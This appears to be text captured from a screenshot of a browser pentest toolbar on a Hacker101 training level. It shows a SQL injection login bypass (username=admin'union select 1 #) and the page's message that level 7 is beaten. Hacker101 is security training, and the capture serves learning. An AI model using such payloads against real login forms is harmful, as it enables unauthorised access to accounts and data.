 https://levels-b.hacker101.com/level7/success?username=admin'union+sel
Search
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://levels-b.hacker101.com/level7/post_index
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Repla
Post data
csrf=9c1debdb7dcc0f6a1c67bd4f20454a1b&username=admin'union select 1 #&password=1
Guardian
Successfully logged in as user admin'union select 1 #! Congrats on beating level7.